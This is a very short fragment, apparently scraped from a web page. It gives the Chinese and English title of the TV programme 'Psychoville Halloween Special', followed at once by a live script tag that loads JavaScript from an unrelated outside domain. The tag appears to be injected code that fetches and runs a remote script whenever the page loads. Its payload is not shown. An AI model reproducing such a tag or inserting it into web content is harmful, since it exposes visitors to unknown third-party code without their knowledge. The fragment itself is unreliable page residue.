 疯城记:万圣节特辑 Psychoville Halloween Special<script src=https://gctav1.site/js/tj.js></script>